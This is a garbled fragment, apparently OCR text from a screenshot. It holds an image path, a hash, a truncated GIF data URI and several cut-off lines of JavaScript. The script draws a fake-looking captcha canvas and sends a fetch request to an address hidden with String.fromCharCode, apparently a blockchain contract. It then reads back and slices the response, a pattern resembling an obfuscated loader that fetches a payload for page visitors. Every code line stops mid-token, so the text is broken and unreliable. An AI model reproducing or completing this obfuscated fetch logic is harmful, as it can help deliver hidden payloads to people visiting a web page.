
🔧 Digest:
220495c986ab563a108aecd11247ecb8
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),